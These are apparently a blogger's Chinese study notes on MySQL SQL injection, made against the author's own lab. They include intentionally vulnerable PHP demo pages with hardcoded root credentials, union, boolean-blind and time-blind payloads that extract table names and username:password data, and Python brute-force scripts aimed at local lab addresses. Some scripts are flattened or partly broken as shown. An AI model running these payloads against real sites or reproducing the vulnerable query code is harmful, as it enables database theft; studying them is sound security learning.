本文最后更新于:星期六, 五月 23日 2020, 9:20 晚上
SQL注入学习
SQL注入学习笔记
漏洞原理
服务端在与数据库进行交互时,使用了字符串拼接的方式构造SQL语句,并且服务端没有对用户提交的参数进行严格的过滤,导致用户可以将SQL语句插入到可控参数中,改变原有的SQL语义结构,从而打到执行攻击者所预期的结果。
例如:
开发者使用下面的SQL拼接语句来向数据库查询数据
$sql = “select id, username from user where id = $id”;
其中$id是用户可控的参数,如果用户传入1 union select 1,database() limit 1,1 ,那么拼接后的SQL语义结构就会被改变,变成:
select id, username from user where id = 1 union select 1,database() limit 1,1
当脚本向数据库请求数据时,就会执行这被改变的SQL语句,从而达到攻击者预期的效果
漏洞危害
- 获取数据(脱裤)
- 读取敏感系统文件
- 写入WEBSHELL
- 命令执行
- 修改信息
等等
漏洞利用
MYSQL的相关知识点
在漏洞利用前,先了解下MYSQL与SQL注入相关的知识点,后面SQL注入利用都是基于MYSQL的。
information_schema库
MYSQL在5.0版本后,默认会在数据库中存放一个叫”information_schema”的数据库。这个数据库保存了MYSQL中所有数据库的信息,数据库名、数据库的表名、数据库中的表的列名以及访问权限等。
这里需要知道的表有三个: SCHEMATA、TABLES和COLUMNS
其中SCHEMATA表中的SCHEMA_NAME记录了所有数据库的名字

TABLES表中的TABLE_SCHEMA和TABLE_NAME两个字段分别记录了数据库的库名和表名。


COLUMNS表中存储该用户创建的所有数据库的库名、表名和字段名,TABLE_SCHEMA记录了库名、TABLE_NAME记录了表名、COLUMN_NAME记录了字段名。
MYSQL的查询语句
不知道任何条件时
select column_name from schema_name.table_name;
其中column_name是要查询的字段名,schema_name是库名,table_name是表名
知道一条已知条件时
select column_name from schema_name.table_name where column_name1=’some_value’;
其中column_name1是已知条件的字段名
知道两条已知条件时
select column_name from schema_name.table_name where column_name1 = ‘some_value’ and column_name2 = ‘some_value’;
常用函数
database() : 返回当前数据库名
user() :返回MYSQL当前用户名
version() :返回MYSQL的版本
concat() :联合数据,用于联合两条数据结果。
concat(userid,0x3a,username)group_concat() :和concat()类似,用于将多条数据一次注入出来
hex()和unhex() :用于hex编码和解码
load_file() :以文本方式读取文件
注释
行间注释:– 和 #
select * from user; –
or
select * from user;#
行内注释:/*注释内容*/和 /*! MYSQL专属*/
其中MYSQL专属的内联注释可以用于整个SQL语句中,其中的SQL代码也会被执行。
select table_schema,table_name,column_name from columns /! union / select 1,2,3;
limit
limit会返回前面几条或者中间几条数据
select * from user limit m,n
其m指记录从0开始的第m+1条记录, n指从第m+1条开始取n条记录
常规注入步骤
demo: sql.php
<!DOCTYPE html>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gbk" />
<title></title>
</head>
<body>
<form method="GET" action="">
ID:
<input type="text" name="id" />
<input type="submit" value="查询" />
</form>
<?php
$host = '127.0.0.1:3306';
$un = 'root';
$pw = '123456';
$db = 'vul';
$id = @$_GET['id'];
if($id == '')
return;
$conn = @mysqli_connect($host, $un, $pw);
if(!$conn)
die('数据库连接错误:' . mysqli_error($conn));
mysqli_select_db($conn, $db);
$sql = "select id, username from users where id=$id";
$res = mysqli_query($conn, $sql);
if(!$res)
die('数据库错误:'. mysqli_error($conn));
$num = mysqli_num_rows($res);
if($num == 0)
{
echo "<p>ID:$id</p>";
echo "<p>无此记录</p>";
}
else
{
$row = mysqli_fetch_row($res);
echo "<p>ID:$id</p>";
echo "<p>Username:${row[1]}</p>";
}
mysqli_close($conn);
?>
</body>
</html>
这里以这个demo为例子,来过一遍常规注入步骤
常规注入步骤:
爆字段数
这里利用order by来判断字段数
id = 1 order by ?
这里通过替换问号为从1开始的数字,一个个去测试,直到某个数字n报错,那么列数就为n-1

这里n为3时就报错了,说明表中的字段数为2
判断回显的字段
id = 0 union select 1,2;
这里通过id=0让前面的查询不会有结果,然后使用union来联合查询。

这里显示的位子是2号位,而且只有一个字段会显示。
爆数据库名
id = 0 union select 1,database();

这里爆出来的数据库名为vul
爆表名
在information_schema库中查询该数据库所拥有的表
id = 0 union select 1, group_concat(table_name) from information_schema.tables where table_schema = database();

这里显示出两个表:users和test
爆列名
根据爆出来的表名,在information_schema.columns中查询表中的字段
id = 0 union select 1, group_concat(column_name) from information_schema.columns where table_name= ‘users’;

因为users表原本在MYSQL中就存在的,它包含用户的名称,和连接数目,而我创建的users表包含的字段有: id,username,userpasswd,可以发现已经被爆出来了
爆列的内容
id=0 union select 1,group_concat(username,0x3a,userpasswd) from users

漏洞分类
type注入利用
按照注入点的数据类型来对SQL注入进行分类,一共有三种类型:
整型注入
SQL原型:SELECT * FROM news WHERE id=1;
其中可控参数id是整数类型,在web端显示大概如下:
这类型的注入一般按常规注入流程来就行了。
字符型注入
SQL原型:SELECT * FROM news WHERE author=’admin’;
其中可控参数author是字符类型,在web端的显示大概如下:
判断字符型注入:
?name=admin’ and ‘1’=1 –’
?name=admin’ and ‘1’=2 –’
如果第一个页面显示正常,第二个出现错误,则可以进行字符型注入。
这类型的注入一般都要先闭合引号,单引号就闭合单引号,双引号就闭合双引号,同时在构造的SQL语句后加注释符将后面的引号注释掉。
搜索型注入
SQL原型:SELECT * FROM news WHERE title like ‘%xxx%’;
其中可控参数是xxx,这个SQL语句会寻找title中包含xxx的数据。
如果用户输入:news’ and 1=1 and ‘%=
SQL查询语句就会变成:
SELECT * FROM news WHERE title like ‘%news’ and 1=1 and’%=%’;
所以存在SQL注入漏洞,利用时记得闭合引号和百分号就好了。
按照效果注入利用
联合注入
联合注入就是利用union来进行注入。
union用于合并两个select的结果集,它必须满足几个条件。
- union必须由两条或者两条以上的select语句组成,语句之间使用union链接
- union中的每个select语句必须具有相同的列、表达式或者聚合函数,它们的出现顺序可以不一致
- 列的数据类型必须兼容,兼容的含义是数据库可以隐含的转换它们的类型
这类注入一般要先利用order by语句爆出列的数量。
基于布尔的盲注
SQL查询的数据内容不会回显到页面上,页面回显只能判断true or false。
这里构造SQL判断语句,通过页面的回显来推测那些SQL判断条件成立,以此来获取数据库的内容。
用到的MYSQL函数:
- length() :返回字符串长度
- substr(str,m,n) :返回字符串str从第m位开始的n个字符
- ascii() : 返回字符的ascii码
demo: boolean.php
<!DOCTYPE html>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gbk" />
<title></title>
</head>
<body>
<form method="GET" action="">
ID:
<input type="text" name="id" />
<input type="submit" value="查询" />
</form>
<?php
// 改成自己机子上的配置:
$host = '127.0.0.1:3306';
$un = 'root';
$pw = '123456';
$db = 'vul';
$id = @$_GET['id'];
if($id == '')
return;
$conn = @mysqli_connect($host, $un, $pw);
if(!$conn)
die('数据库连接错误:' . mysqli_error($conn));
mysqli_select_db($conn, $db);
$sql = "select id, username from user_info where id=$id";
$res = mysqli_query($conn, $sql);
if(!$res)
die('数据库错误:'. mysqli_error($conn));
$num = mysqli_num_rows($res);
$row = mysqli_fetch_row($res);
if(!$row)
{
echo "<p>you are not in!</p>";
}
else
{
echo "<p>Your are in!</p>";
}
mysqli_close($conn);
?>
</body>
</html>

判断数据库名长度
payload: ?id=0 or length(database()) >1
这里id=0是为了让前面的select语句查询结果为空,通过替换>后的数字不断进行尝试
可以发现在数字变成3时,页面回显变成了”you are not in”,说明数据库名长度为3
脚本:

import requests def brute_len(sqls): url = "http://192.168.45.139/select1.php" for i in range(100): s = sqls.format(str(i)) parm = {"id": s} r = requests.get(url, parm) if "you are not in!" in r.text: print("len is",str(i)) return else: continue brute_len("0 or length(database())>{0}")
爆破数据库名
这里介绍两种方法,一种是遍历法,一种是二分法
遍历法
通过遍历可视字符来猜解内容
脚本:
import requests def brute_con(sqls,len): url = "http://192.168.45.139/select1.php" # chars = "0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ!'#$%&()*+,-./:;<=>?@[]^_{|}~" name = '' for i in range(1,len+1): for c in chars: s = sqls.format(str(i),c) parm = {"id":s} r = requests.get(url,parm) if "Your are in!" in r.text: name += c print(c,end="") break else: continue return name brute_con("0 or substr(database(),{0},1) = '{1}'",3)二分法
可视字符的ascii值范围大概在0x20~0x7f之间。
这里通过将字符转为ascii码,然后再进行比较,利用二分搜索的思路,可以很快将内容爆破出来
例如:0 or ascii(substr(database(),1,1)) < 0x7f
思路:
- 首先取mid值,构造SQL判断语句,如果返回为true,则结束搜索
- 如果目标元素ascii值小于mid,则令right=mid,然后在新的区间重复1
- 如果目标元素ascii值大于mid,则令left=mid,然后在新的区间重复1
脚本:
`python
def binary(sql,length):url = "http://192.168.45.139/select1.php" for i in range(1,length+1): left = 0x1f right = 0x7f while 1: mid = left+(right-left)//2 if(mid == left): print(chr(mid),end="") break sqls = sql.format(str(i) ,mid) #print(sqls) param = {"id":sqls} r = requests.get(url,param) if "Your are in!" in r.text: right = mid else: left = mid
binary( "0 or ascii(substr(database(),{0},1)) < {1}",3)
```

爆破表名长度
这里用之前的那个爆破长度的脚本,替换payload语句就可以了
payload:
“0 or length((select table_name from information_schema.tables where table_schema = database() limit 0,1)) > {0}”
“0 or length((select table_name from information_schema.tables where table_schema = database() limit 1,1)) > {0}”
这里因为我的数据库有两个表,所以用limit来选择不同的表名
两个表长度分别为4和9
爆破表名
这里用遍历法或者二分法都可以,我都试了,这里只写遍历法的。
payload:
“0 or substr((select table_name from information_schema.tables where table_schema = database() limit 0,1),{0},1) = ‘{1}’”
“0 or substr((select table_name from information_schema.tables where table_schema = database() limit 1,1),{0},1) = ‘{1}’”
爆破表中列名的长度
payload:
0 or length((select group_concat(column_name) from information_schema.columns where table_name = ‘user_info’ limit {0},1)) > {1}

爆破列名
payload:
“0 or substr((select group_concat(column_name) from information_schema.columns where table_name = ‘user_info’ limit 0,1),{0},1) = ‘{1}’”

爆破列的内容
先爆破内容的长度
payload:
“0 or length((select group_concat(id,username,0x3a,userpasswd) from user_info)) > {0}”
然后再爆破内容:
payload:
“0 or substr((select group_concat(id,username,0x3a,userpasswd) from user_info),{0},1) = ‘{1}’”

基于时间的盲注
SQL查询的数据不会回显页面上,同时页面也不能判断语句是否执行成功。
具体原理:当对数据库进行查询操作时,如果查询的条件不存在,语句执行的时间就是0,利用这一特性,通过时间延时来判断查询是否存在,一般利用sleep函数或者benchmark函数来进行延时。
例如:
select * from user_info where id = $id and if(length(database())>3,sleep(5),1)
上面的sql语句中,当数据库名大于3时就会进行延时5秒的操作,反则if会直接返回1,并且与前面的逻辑与拼接。通常响应的时间应该再0-1s之内,通过这个可以很容易分辨出判断语句的结果。
demo:select2.php
<!DOCTYPE html>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gbk" />
<title></title>
</head>
<body>
<form method="GET" action="">
ID:
<input type="text" name="id" />
<input type="submit" value="查询" />
</form>
<?php
// 改成自己机子上的配置:
$host = '127.0.0.1:3306';
$un = 'root';
$pw = '123456';
$db = 'vul';
$id = @$_GET['id'];
if($id == '')
return;
$conn = @mysqli_connect($host, $un, $pw);
if(!$conn)
die('数据库连接错误:' . mysqli_error($conn));
mysqli_select_db($conn, $db);
$sql = "select id, username from user_info where id=$id";
$res = mysqli_query($conn, $sql);
if(!$res)
die('数据库错误:'. mysqli_error($conn));
$num = mysqli_num_rows($res);
$row = mysqli_fetch_row($res);
if(!$row)
{
echo "<p>yes ok</p>";
}
else
{
echo "<p>yes ok</p>";
}
mysqli_close($conn);
?>
</body>
</html>
判断数据库长度
?id = 1 and if(length(database())>2,0,sleep(5))
数据库名爆破
这里我用的是遍历法
payload:
?id=1 and if(substr(database(),{0},1)=’{1}’,sleep(5),0)
脚本:
import requests def brute_con(strs,length): url = "http://192.168.45.152/select2.php" chr_list = "0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ!'#$%&()*+,-./:;<=>?@[]^_{|}~" content = '' for i in range(1,length+1): for c in chr_list: sqls = strs.format(str(i),c) param = {"id":sqls} try: r = requests.get(url,param,timeout=6) if r.text != "": continue except: print(c,end="") content += c break brute_con("1 and if(substr(database(),{0},1)='{1}',sleep(6),0)",3)剩下的步骤和布尔注入类似
获取表名
payload:
?id = 1 and if(substr((select group_concat(table_name) from information_schema.tables where table_schema=database()),{0},1)=’{1}’ ,sleep(6),0)
获取列名:
payload:
?id = 1 and if(substr((select group_concat(column_name) from information_schema.columns where table_name=’user_info’),{0},1)=’{1}’,sleep(6),0)
获取数据
payload:?id =1 and if(substr((select group_concat(username,0x3a,userpasswd,0x3a) from user_info),{0},1)=’{1}’,sleep(6),0)
报错注入
页面会返回MYSQL的报错信息,可以将想要得到的数据通过报错信息带出。这种注入的利用方式与MYSQL的版本有很大的关联。
xpath语法报错
两个函数: updatexml()和extractvalue()
这两个函数都是对XML文档进行查询和修改的函数,函数语法:
updatexml(XML_document, XPath_string, new_value)
extractvalue(xml_frag, xpath_expr)
报错原理:这两个函数的第二个参数必须是正确的xpath语法,不然就会报错。
适用版本:5.1.5+
常见payload:
